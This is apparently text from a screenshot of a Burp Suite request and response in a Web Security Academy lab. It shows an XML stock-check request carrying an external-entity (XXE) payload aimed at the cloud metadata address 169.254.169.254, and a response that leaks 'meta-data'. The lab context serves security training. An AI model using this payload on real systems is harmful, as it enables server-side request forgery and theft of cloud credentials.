 Pretty Raw Hex
15 Referer: https://0ace000804835069801d0d9b00d9004f.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,vi;q=0.8
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21
22 <!DOCTYPE stockCheck [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest"> ]>
23 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
Search
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 31
5
6 "Invalid product ID: meta-data"